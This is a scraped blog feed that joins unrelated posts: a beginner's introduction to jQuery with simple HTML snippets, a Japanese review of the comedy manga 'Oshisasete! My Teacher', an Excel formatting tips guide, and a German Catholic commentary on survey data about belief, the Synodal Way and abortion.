jQuery came into existence in January 2006 at bar camp NYC. It was developed by John Resig. John wanted to separate JavaScript from HTML tag so that the code looks clean and becomes easier to understand. This gave him the reason to start the work on JavaScript to start the work on a JavaScript library which he named jQuery.
The first jQuery code:
<button id="test">Click</button> $("#test").click(function() { alert("Button is clicked" ); });
Popularity of jQuery
In the year 2015, jQuery was used on 63% of the top 1 million websites (according to BuiltWith), and 17% of all Internet websites.
In the year 2017, jQuery was used on 69.2% of the top 1 million websites (according to Libscore).
In the year 2018, jQuery was used on 73% of the top 1 million websites, and by 22.4% of all websites (according to BuiltWith).
As of May 2019, jQuery is used by 73% of the 10 million most popular websites (according to W3Techs).
Even the percentage of usage is so high, it's discouraged to use the library in new projects, in favor of declarative frameworks like React, Angular, or Vue. There are even websites that show how to use native APIs and that you don't need jQuery. Also, the 73% usage doesn't correlate with actual interest that is constantly dropping.
What is jQuery?
jQuery is not a new programming language, it is built on top of JavaScript. In fact, JQuery is a lightweight JavaScript library that simplifies programming with JavaScript. According to the jQuery.com website, jQuery is a fast, small and feature-rich JavaScript library. It simply makes things like HTML document traversal and manipulation even handling the animation, and Ajax much simpler with an easy-to-use API that works across a multitude of browsers.
jQuery is a JavaScript library that renders some beneficial features and protects some incompatibilities between different browsers' JavaScript implementations.
The major draw of jQuery is that it's more accessible to grasp and easier to scribble than plain JavaScript. Besides, let’s take a dive to know something about the usage of jQuery in the below section. How to use jQuery?
Why jQuery?
The most important reason behind developing jQuery is to simplify client-side scripting (i.e. coding JavaScript).
Now if you are familiar with coding JavaScript you might have faced a lot of difficulties in some situations like:
Selecting or targeting elements,
applying the style to them,
supplementing effects,
creating animations,
event handling,
navigating and manipulating DOM tree &
Developing AJAX application etc.
In other words, jQuery makes all those things simpler than JavaScript. jQuery has changed the way how JavaScript is written by millions of designers and developers all around the world.
As we discussed, jQuery helps us to focus on doing things instead of focusing on how things are done. jQuery has simplified the way of coding JavaScript.
Today most of the websites over the internet use jQuery. jQuery has a really wide community and forum. You can visit the jQuery forum by visiting this given link:
https://forum.jquery.com
There you can get help from professionals. You can ask questions and help others by just answering the questions. jQuery is continuously getting updated. A lot of professionals are developing easy-to-use plugins, which make the designer's and developers' life easy while developing websites or web applications.
So, Why you have to learn jQuery?
jQuery is easy to learn, one of the most popular JavaScript libraries. It simplifies a lot of JavaScript tasks. Moreover, it holds a wide community forum.
How to use jQuery in HTML?
Usually, jQuery comes as a single JavaScript file holding everything that comes out of the box with jQuery. Now, you know what can be included with a web page using the following markup language:
To Load Local jQuery File
<script type="text/javascript" src="jQuery-1.4.1-min.js"></script>
Ideally, this markup is kept under the <head> </head> tag of your web page, however, you are free to keep it anywhere you want.
How to link jQuery to an HTML Page?
To link a separate JS file in HTML is quite an easy task for the designers. We will see here how to link jQuery on the HTML web page.
Below is an example of HTML File which links jQuery file to a new.js
<html> <head> <style> div { height: 100px; width: 100px; background-color: red; border-radius: 5px; border: 2px solid blue; margin-left: 50px; margin-top: 50px; display: none; } </style> <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script> <script src="new.js"></script> </head> <body> <div></div> </body> </html>
5 Reasons you should be using jQuery?
There are a lot of other JavaScript frameworks out there, but jQuery seems to be the most popular, and also the most extendable.
Many of the biggest companies on the web use jQuery are:
Microsoft
Google
IBM
Netflix
All based on the manipulation of the HTML, DOM (Document Object Model) and designed only to simplify the client-side scripting of HTML, jQuery incorporates parts of HTML & CSS. Many companies are on the jQuery bandwagon, and your company should be, as well.
Let’s proceed over those 5 reasons and grasp something amusing.
jQuery is cross-browser: When we write JavaScript by using jQuery, we don’t have to worry about is this code going to work in IE7, is it going to work in a chrome browser, or is it going to work in safari? We don’t have to worry about all those browsers compatibility issues. All that is taken care of by jQuery for us. So when we write JS using jQuery we can be assured that it is going to be worth it across all browsers. So the greatest advantage of jQuery is that it is cross-browser.
jQuery is a lot easier to use than raw JS
jQuery is extensible
jQuery simplifies and has rich Ajax support
jQuery has a large development community and many free plugins. For example- within your application, if you want to implement an auto-mate textbox. You can either write code for that from scratch or you use one of the free jQuery plugins that are available already, tested, and proven to work in.
Now let’s see how to use jQuery in our application, how to use it with your application. Here, all you have to do is:
Downloading jQuery
Navigate to your jQuery.com website
Download development jQuery file
And reference that just like any other JavaScript file within your application.
So, we navigate to jQuery.com, notice that we have this download jQuery button. Once we click on that, then we go to the download page and note on this page you will see the download button.
There are two versions of jQuery available for downloading:
Production Version- This is for your live website because it has been minified and compressed.
Development Version- This is for testing and development (uncompressed and readable code)
Note: Both versions can be downloaded from jQuery.com
The jQuery library is a single JavaScript file, and you reference it with the HTML <script> tag.
Notice that the <script> tag should be inside the <head> section.
ead> <script src="jquery-3.4.1.min.js"></script> </head>
Advantages of jQuery
When it comes to programming there is no dearth of options that are available today. jQuery is a concise cross-browser JavaScript library that is mainly used to simplify HTML scripting. jQuery is a ready-to-use JavaScript library having several visual functions such as ease-in, ease-out effects. These useful features make it one of the most preferred choices for web designers. With jQuery, you can do almost any kind of effects and animation on your website. It is also SEO-friendly and cross-browser compliant. It’s the right time to take a dive and grasp the advantages of jQuery one by one.
JavaScript enhancement without the overhead of attaining new syntax.
It holds the ability to keep the code simple, clear, readable, and usable.
The main advantage of using jQuery is that it is a lot easier to use when compared to any other javascript library.
It supports Ajax and lets you develop the templates easily.
Through some jQuery effects that are almost identical to flash, the major advantage of jQuery is that it can be optimized in terms of SEO.
Disadvantages of jQuery
It’s obvious that jQuery is not to be the Pink of Perfection. It holds many drawbacks as well. jQuery is a tool or a library of tools. It can solve problems or create problems. As said nothing is perfect so it is.
Bandwidth
Not to compatible
Better alternatives
Increased technology stack
How does jQuery help you in career growth?
If you are a front-end developer, then jQuery will add value to your profile. jQuery offers a great deal of flexibility and more power to web designers. It is widely used, it is lightweight and clean, and open-source.
Having this kind of skill will be a major advantage to web developers in the growth of career.
Features of jQuery
Now, we are going to provide you the essential features of jQuery. A designer must have knowledge regarding its features as well. Here are the features that we are going to discuss:
HTML manipulation
DOM element selection
DOM manipulation
AJAX
CSS manipulation
Animations & Effects
JASON parsing
Utilities
Extensibility through plug-ins
HTML event methods
Cross-browser support
All in All
jQuery is worth the effort, money, and time. This library can have stunning & eye-catching effects on the website. With a little coding, it will be a colossal part of web development. It holds all the impeccable tools needed to build a website that is interactive and highly engaging. Overall, this is a game-changing technology to use.
#History of jQuery#How to use jQuery in HTML#Importance of jquery in the web designing#What is jQuery
0 notes
Text
学校生活は「アイドル活動」だ!?――東385『推させて!Myティーチャー』
すいーとポテトです。むかし国語の教科書かなにかで、俳句が好きな人は世界の全てを五七五で捉えるのだ、という論説を見たことがあります。それと同じように、アイドルが好きな人は世界の全てをアイドルという枠組みで見ようとするのかもしれません。
さて今回は紹介するのはアイドル要素たっぷりな学校4コマ『推させて!Myティーチャー』です。著者の 東385(ひがしさんはちご)さんにとって、4コマではこれが初めての商業単行本になります。

推させて! Myティーチャー(1) (電撃コミックスNEXT)
posted with amazlet at 19.07.03
東385 KADOKAWA (2019-06-27)
Amazon.co.jpで詳細を見る
生徒と上手く話せないと悩む新人教師の押谷愛子。彼女は授業後にその悩みを一人嘆いているところを生徒に見られてしまう。翌日、授業を始めようとすると生徒の様子が激変!? 両手にサイリウムを持つ生徒たちが、愛子を応援! 彼女は一躍クラスのアイドルに! そんな姿をちょっと気になる先輩教師にみられちゃって……。
推させて! Myティーチャー(ComicWalker)
» 東385 @a_385(著者Twitter)
» コミック電撃だいおうじ(連載誌)
生徒からアイドルのように応援されまくる先生

〔3ページ〕
主人公の 押谷愛子(おしたにあいこ)先生はちょっと内気な新人女性教師。生徒と上手く話せないことに悩んでいると、彼女を励ます生徒から「明るく授業できる舞台」を用意すると言われます。これを止めなかったのが運の尽き、押谷先生はクラスの「アイドル」になってしまいます。舞台ってそういうことかよ!

〔8ページ〕
「ファン」になった生徒たちは押谷先生そっちのけで盛り上がります。さながら教壇はステージ、授業はライブのよう。コールが沸き起こったり、「新曲」や「ソロパート」といった言葉が飛び出したり、応援うちわでコミュニケーションしたり、とやりたい放題です。クラスの全員がこの調子だからたまったもんじゃない。でもいわゆる厄介ファンはいないし、団結力がプラスに発揮されることもあるし、そもそも応援してくれるがゆえの行動だから強くは言えないし――。こうして押谷先生は生徒たちのペースに巻き込まれていくのです。
止められない・止まらないアイドル活動
『推させて!Myティーチャー』の面白さの肝は、学校生活の全てをアイドル活動として捉える枠組みでしょう。ここまで見てきたものの他に、ホームルームは「MC」、遠足は「野外ライブ」、教室の前列は「アリーナ」、そしてマンツーマン補習は「VIP席」といった具合です。それは作品全体の展開や生徒たちの集団意識はもちろん、押谷先生を取り巻く個々のキャラにも通底しています。

〔27ページ〕
騒がしいクラスの仲裁に入ったはずの 教頭先生 は、生徒たちのコールを見て、かつてのアイドル追っかけ熱を再燃させます。ミイラ取りがミイラに! 教頭先生のお墨付きと指導を得た生徒たちは押谷先生推しをさらに加速させていきます。もう誰にも止められない。

〔52ページ〕
休み明けの学級委員長・維院蝶子(いいんちょうこ)は変わり果てたクラスを見て初めは嘆くも、最後はクラスメイトに感化されて押谷先生のマネージャーを買って出ます。根は真面目でいい子なんだけど、真面目すぎるから極端に振れるんだよな。

〔81ページ〕
転校生の 最前マナカ(さいぜんまなか)はイマドキなカリスマネットアイドル。最初は押谷先生をライバル視して対決を申し込みますが、クラスメイトの「推し変はない」という真っ直ぐなアイドル理論に説得される形で、先生を師匠と称えるようになります。もちろん先生の方はアイドルをやっているつもりはありません。

〔100ページ〕
問題児、あるいは押谷先生のコアなファン。右から順に、先生の衣装作り隊の 斉須はかる(さいずはかる)、クラスのこの状況を作った元凶の一人である 山田、うちわ作りが得意な 内輪扇(うちわおうぎ)、アイドル大好きな 弗尾忠夫(どるおただお)です。山田を除いて名が体をあらわしていますね。休みの日もファン活動を怠らない熱心さ。その情熱��いくらかを真面目に授業を聞くことにも向けてほしい。

〔37ページ〕
そして同僚の 優志卓(やさしすぐる)先生は、一連のアイドル熱とは無縁の常識人。優しく接してくれることもあって、押谷先生は想いを寄せています。しかしたまたまアイドル衣装を見られてしまったことを皮切りに、これは自分の意志じゃないんだと押谷先生が必死に説明しても、優志先生は誤解を重ねていきます。その上で優しく接してくれるものだから明らかに気を遣われていることが分かってしまってつらい。
この状況はもはや誰にも制御不能。押谷先生は止めたいのに周囲が止められない・止まらない、というギャップが押谷先生の不憫キャラを加速させ、また読者の笑いを誘うのです。
でも実際にカワイイからしょうがないね
アイドルをやっているつもりはない押谷先生だけど、実際にはなんだかんだでカワイイ、という点も面白さのポイントでしょう。生徒たちが推したくなるのも分かるというものです。

〔16ページ〕
押谷先生のステージ衣装だー! フリルとリボンが似合ってますよ先生!!

〔63ページ〕
押谷先生の貴重なネコミミシーンだーー! 萌え路線もイケますよ先生!!

〔67ページ〕
プリンセス役の押谷先生だーーー! 女優の道もアリなんじゃないですか先生!!

〔85ページ〕
脱がされ押谷先生だーーーー! 女教師めっちゃハマり役(本職とも言う)じゃないですか! おびえた表情がたまりませんよ! セクシーグラドル目指していきましょう先生!!
押谷先生、童顔だからアイドルっぽい立ち振る舞いが可愛らしく目に映るのはもちろん、内気さゆえにビクビクするところが小動物っぽくてイイんですよね。こういったキャラの特性を魅力的に描くところに惹かれます。
『推させて!Myティーチャー』は、メインキャラの持ち味をサブキャラ全員による手を変え品を変えたシチュエーションで引き出していき、さらにそのシチュエーションのテーマが統一されている、という一点突破のコメディと言えるでしょう。これは東さんの同人作品『リスキー×ハーレム』に通じるものがあります。男子校に通う主人公の男子を中心に、同じ学校になぜか男装して通っている女子たちを掛け合わせて、主人公の「男子っぽさ」を徹底的に見せていく――どうです、『推させて~』における押谷先生、他の先生や生徒たち、そして「アイドル」の関係にピッタリ一致すると思いませんか。そういったところもまた、作者のファンとして嬉しくなるのでした。
学校生活は「アイドル活動」だ!? 賑やかに猛進するドタバタ劇をぜひ楽しんでください。
(すいーとポテト)

推させて! Myティーチャー(1) (電撃コミックスNEXT)
posted with amazlet at 19.07.03
東385 KADOKAWA (2019-06-27)
Amazon.co.jpで詳細を見る
2 notes
·
View notes
Text
20+ Formatting Tips In Excel
These 20+ formatting tips will help make things easier on the eye!
Good presentation is crucial for a good impression on top management and provides an easier way to look at your work.
1) How to hide Page Layout/Disable View Gridlines in Excel
Hiding the gridlines is a good way to make the worksheet look more smooth and very easy on the eyes. It can be done by going on “View” and checking on the “Gridlines” button.

The Gridlines provide the usual reader of an Excel Workbook a level of clarity, but it is better suited for presentation purposes to someone who simply wants to review a workbook rather than modifying it.
2) How to use Format Painter in Excel
The Format Paint function can be helpful when you want to copy the formatting of a certain cell and is actually a better alternative to “Copy” and “Paste” since it is faster.

To make a cell the same format as another, click the paint brush button on the top left ribbon.
3) How to Clear Formats in Excel
You can Clear formats (font, size, gridlines, etc.) to clarify and cleanse data to its raw format. Click on the “Home” button on the top ribbon, navigate to the “Clear” button on the right side, and then click the “Clear Formats” button.

4) How to Remove Formula Errors in Excel
This key formatting tip is often used when using formulas like the VLOOKUP because if the VLOOKUP function does not return what you’re searching for, then it would result in an error. By inserting the function “=iferror(),0)” it will show a “0” instead of errors such as #VALUE!, #DIV/0!, etc. making it look less aggressive for someone reviewing your work.

This is also beneficial if you are calculating the sum or using other formulas on a certain set of data. If there are formula errors in that data, you won’t be able to run a formula on it but if the formula errors are removed then it won’t give a formula error when running a summation.
5) How to Insert a 0 at the beginning of a cell in Excel
Use the ‘ to insert a 0 at the beginning of a cell. This is particularly useful since 0’s generally disappear from cells regardless if you put them or not.

In the first row above, the 0 was written without the apostrophe, and then written with it before entering 63 on the second row, hence showing the difference.
6) How to Freeze panes in Excel
You can Freeze panes so that the viewer doesn’t have to guess or scroll back up to the header to view the header’s name or date.

Do this by going on “View” and clicking on “Freeze Panes”. The ‘Freeze Top Row’ function locks up the first row so you can view it as you scroll down back and forth anywhere on the workbook. The ‘Freeze First Column’ function similarly locks up the first column so you can view it while scrolling back and forth, right and left of it anywhere on the workbook. The following are examples the before and after effects of applying Freeze Panes.
Normal View

Freeze Panes

In the example above, the 5th row have been frozen using the ‘Freeze Panes’ option allowing me to scroll up and down, left and right while still having the view of the 4 rows above it.
Freeze Top Row

In the case above, the ‘Freeze Top Row’ option was used and it can be seen how it froze the first row while you can scroll down to the 11th and 12th rows and still have the access to it.
Freeze First Column

The ‘Freeze First Column’ option was used above and it can be seen how moving left and right does not affect the first column as it always stays fixed as a reference.
6) How to change Date Formats in Excel
It is important that you choose a date format and be consistent with it throughout a financial model. The following image illustrate the short date and long date format options.

Click on date cells and format cells as dates and make a selection between the short and long date formats as shown above. The following are the different date format options in Excel. These allow users to select a date format that best fit their needs.



The “More Number Formats” open up the Format Cells options that list the categories for different versions of dates.
All of the formats can be selected from here, but the most professional version is on the bottom picture in the standard format of March 14, 2012.
However, different places require different formats so it is preferential.
The Format Cells also features alignment, font, border, and color fill, all of which are used for financial statements such as P&L. The benefits of these features will be discussed later in the blog
8) How to Lock Cells in Excel (Tip – Click F2 to enter cell)
Locking Cells is a good way to maintain consistency when applying formulas.

You can lock cells to avoid movement when copying formula to another cell by applying the ‘$’ before the rows and columns you want locked. ‘$’ sign before the row locks the row cell, and the ‘$’ sign before the column number locks the column.

9) How to use Home/word wrap in Excel
The Word wrap text tool in Excel allows you to consolidate texts within a cell and avoid it going into the subsequent cells. Simply go “Home” and highlight the desired column, shifting the width of the desired column, and then clicking the “Wrap Text” button.

10) How to Use Review Spelling in Excel
Making spelling mistakes in any profession seems unprofessional. The spelling option in Excel is a proofreading tool that reviews for any mistakes and is the perfect tool when writing technical reports, essays, research, etc.

Simply go to the “Review” section and click on “Spelling” to check for any spelling errors. Once it opens, you can decide to ignore the word(s) and/or even change it to a suggested word from the ‘Suggestions’ box.

11) Why and How to Use “Align” in Excel
The Alignment tool in Excel is an effective way to indent cells without affecting their values or formulas. You can present subtotal data properly without inserting spaces so that formula can still be used on the cells. This can be done using the align signs for left and right from the “Alignment” section from the “Home” tab.

The following entries show the difference between the effects of an alignment change when compared to adding spaces. The first 2 formulas entered were to give the result ‘true’ if the words ‘’subscriptions’’ and “usage” matched with the text written in the quotation of each formula after the ‘=’ sign. The F43 refers to the cell in green, while F44 refers to the cell in blue. When there no changes being made, the results equate to being ‘true’ as the words clearly match.

However, when we make changes in formatting using alignment using spaces, we see different result. The aligned “subscriptions” cell above in grey remains true as we used the alignment function in Excel to push the text to the right.
On the other hand, in the brown cell above for “usage” there were manual spaces added before the word “usage.” This changes the text in the cell and therefore when we run formula on the cell to lookup the word “usage” it cannot find that word in the cell and the result is false. Therefore, it is a better idea to use the alignment function in Excel as opposed to using manual spacing.
12) How to Highlight Data Table in Excel
When you have a long list of client emails and need to write their names beside it, this Excel tool will help you solve this problem. In order to highlight the data table, click “Control + E”. The purpose of a flash filling is that it will automatically infer the first and last names from a list of emails if presented by that order.

14) How to Set up a P&L for Presentation?
When it comes to setting up financial models, it is important to make it look neat, organized, and professional. The following model is an example of a P&L setup with the inclusions of borders, italics, and modified rows and columns.

This format divides up the actual and forecasting data for revenue through 2020 for all 4 quarters. For example, you can make the top header have a color fill and use white text. You can also implement a border using the border function and choose any color, for example black. Lastly, you can also merge cells for cases like the actual and forecast section using the “Merge” button on “Home”.

15) Using the Instructions Tab in Excel
If you’re preparing a financial model, it would be beneficial to implement an instructions tab in Excel dedicated with instructions on how to update the financial model. This will allow others who open the file for review or entry to have a guideline on how to operate the workbook catered to your style.
16) Using the Assumptions Tab in Excel
Following on that, the assumptions Tab is another fundamental aspect to add to the P&L to make it more detailed and informative for the viewer as it would have a tab dedicated with key assumptions built into the financial model and make use of the variables. If you are building a financial model, it is worthwhile to have an assumption Tab as when you make changes to it, and when it gets modified, it would update the rest of the workbook. You should set it up so that the assumptions can be modified on the assumptions tab which would allow you to do this.
17) How to Summarize Data in Excel
Place the data along with the columns and summarize data into fiscal quarters and years. This is one of the best ways to organize data as it is similar to the way financial statements are prepared. Moreover, another key aspect is placing the most recent data on the right side as most people tend to read from left to right. Hence, it is best to start with the oldest data on the left side and more recent on the right side.

18) How to Highlight Cells in Excel
It’s a best practice to have standardized formats for the meaning of cells so it is well understood by the user.
It is important to limit the number of highlights you use. If you do use highlighting, make sure that you have a legend in your workbook that indicates what all the highlights mean. Furthermore, if you are building a financial model consider having all input cells/ variables filled with a specific color, for example, blue. That way the user will know that if they change the contents of a cell that is blue, it will vary the results of the financial model because it is an input cell and it has dependencies.
You can also use the yellow highlight to indicate cells that have issues or requires further investigation, or red as another example. And then all the other cells can be given another color, in this case, a clear background.

Overall, it is important to have some sort of a legend that notifies the reader of its significance and offers a clear guide as to what each color represents. It also directs people as to what colors to use when contributing to that specific workbook which ultimately creates a better flow in terms of clarity and presentation.
I hope that helps. Please leave a comment below with any questions or suggestions. For more in-depth Excel training, checkout our Ultimate Excel Training Course here. Thank you!
#online Accounting Income Taxes Course#Online Accounting Inventory Course#Online Investments Accounting Course#Accounting Financial Instruments Course#Capital & Intangible Assets Accounting Course#online excel course#commerce curve online accounting course
0 notes
Text
dominik: Ein Röntgenbild der Gesellschaft und der Kirche, das wir nicht hinnehmen können.
<div class="pf-content"><p style="text-align: justify;">Auf der Herbstkonferenz der deutschen Bischöfe 2020 in Fulda hat der päpstliche Nuntius Erzbischof Eterovic mit wenigen Zahlen dargelegt, wo die Aufgabe der katholischen Kirche in Deutschland liegt. „Lt. den Statistiken glauben von den 54% der Bevölkerung in Deutschland, die Christen sind, nur 61% der Katholiken und 58% der evangelischen Christen an die Auferstehung Jesu Christi; Ferner glauben nur 57% der evangelischen Christen und 63% der Katholiken, dass Jesus Christus auch der Sohn Gottes ist“.<br /> Wenn jemand von denen Christ ist, der an Tod und Auferstehung Jesu Christi glaubt, dann sind noch rund 32% der deutschen Christen. Erzbischof Eterovic fügt noch an… „31% der Deutschen glauben an ein Schicksal, 24% an Astrologie und 15% an eine Wiedergeburt“.<br /> Damit wird die eigentliche Aufgabe eines Reformprozesses, wie des „Synodalen Weges“ unausweichlich: Neuevangelisierung, d.h. die Wahrnehmung des Missionsauftrages Jesu.<br /> Zum „Röntgenbild“ der katholischen Kirche tragen die repräsentativen Untersuchungen des in Erfurt ansässigen Meinungsforschungsinstitutes „INSA Consuläre“, die im Auftrag der Tagespost durchgeführt werden, bei. Die im Weiteren aufgeführten Daten beziehen sich darauf.<span id="more-10611"></span></p> <p style="text-align: justify;">Das Ausweichen vor dem Missionsauftrag im ‚Synodalen Prozess‘ stößt übrigens auf geringes Interesse. Die Aussage, zu der sich die befragten Katholiken äußern sollten, lautete: „Der katholische Reformdialog Synodaler Weg interessiert mich“: Nur 19% zeigten Interesse. Mehr als die Hälfte (53%) interessieren sich nicht. 28% können die Frage nicht einschätzen, obwohl die Medien darüber wiederholt berichtet haben. Ein Interesse ist wohl auch bei ihnen nicht gegeben. Damit sind rund 80% eher desinteressiert.<br /> Diese rund 80% spiegeln auch das Interesse der Deutschen insgesamt wider, weil bei dieser repräsentativen Erhebung die Deutschen allesamt gefragt wurden. Bezogen auf die Deutschen äußerten fast zwei Drittel (63%) kein Interesse, nur 11% waren am synodalen Dialog interessiert. 17% „wissen nicht, wie sie dazu stehen“. Damit sind rund vier Fünftel der Deutschen und auch der Katholiken an einer Reform der katholischen Kirche desinteressiert. Sie bringen damit auch zum Ausdruck, dass die Kirche für sie persönlich und auch für die Gesellschaft, in der sie leben, von geringer Bedeutung ist.<br /> Die schwindende Bedeutung der katholischen Kirche für die bundesrepublikanische Gesellschaft kommt wieder im Ergebnis einer weiteren repräsentativen Untersuchung zum Vorschein. Die Aussage, zu der die Befragten Stellung nehmen sollten, lautete: „die katholische Kirche bereichert mit ihren Festen und Ritualen das kulturelle Leben in Deutschland“. Nur 28% der Deutschen stützen diese Aussage. „42% sind gegenteiliger Auffassung“. 22% können sich dazu nicht äußern.<br /> In dieser Frage weichen die befragten Katholiken stärker von der Gesamtheit ab: 48% („Kulturkatholiken“) meinen, dass die Kirche die Kultur in Deutschland bereichert. Aber das ist noch nicht jeder Zweite. 28% der Katholiken messen der katholischen Kirche keine Bereicherung der Kultur zu. Ein Viertel kann das nicht einschätzen.<br /> Die Interesselosigkeit am Glauben der Kirche hat Folgen, z.B. für das wichtigste Grundrecht, d.h. auf das Recht auf Leben, von dem alle übrigen Rechte abhängen. In Deutschland wird 100.000 ungeborenen Kindern das Leben genommen. Diese Tatsache beunruhigt nur 16% der Deutschen – und auch nur 16% der Katholiken! Die Frage einer repräsentativen Umfrage lautete: „das Ausmaß von Abtreibungen in Deutschland beunruhigt mich“. Gut jeder Zweite Deutsche (53%) und ebenso 54% der Katholiken fühlen sich durch die Massenabtreibung in ihrem Befinden nicht gestört. Ein Wort Jesu aber sagt: „bei Euch soll es nicht so sein“ (Mk 1043). Denn für Christen bringt diese Einschätzung nicht nur ein erschreckend nachlassendes Wertgefühl für das Leben zum Ausdruck, bei ihnen kommt noch die Übertretung des Gottesgebotes „du sollst nicht töten“ hinzu. Die Zahlen signalisieren, dass die Wertschätzung für das Leben bei Katholiken nicht besser als in der Gesamtbevölkerung ist.<br /> Wenn die Tötung Ungeborener von der überwiegenden Mehrheit der Bevölkerung hingenommen wird, berührt das das Leben insgesamt, das der Alten und der Kranken etc.. Die vom Bundesverfassungsgericht nun zugestandene Möglichkeit der Selbsttötung durch aktive Sterbehilfe, als Ausdruck der Selbstbestimmung, öffnet auch Schleusen für die Verfügbarkeit des menschlichen Lebens insgesamt. Hinter den Barrieren der Unverfügbarkeit tauchen ungeahnte Möglichkeiten auf, wie mit menschlichem Leben hantiert werden kann und wie die Würde des Menschen unter die Räder kommen. Die treibenden Kräfte sind Geld und Macht.<br /> Wenn die innere Beziehung zur Kirche verloren geht, tritt das Grundrecht auf Religionsfreiheit in den Hintergrund. Die Katholiken vergessen ihre Märtyrer, nicht nur die einer 2000jährigen Kirchengeschichte, sondern auch die heutigen. Dazu zählen auch die geringen „Sorgen auf Grund der weltweit steigenden Angriffe auf Gotteshäuser“. Die Aussage „eine zunehmende Zahl von Angriffen auf Kirchen weltweit bereitet mir Sorgen“, wird nur von 45% der Deutschen bejaht, bei 30% ist das nicht der Fall, 17% können diese Frage nicht beantworten. Nur 52% der Katholiken teilen die Sorge, obwohl es vor allem katholische Gotteshäuser sind, die davon betroffen sind.</p> <p>Hubert Gindert</p> </div>
--Quelle: http://blog.forum-deutscher-katholiken.de/?p=10611
0 notes
Photo
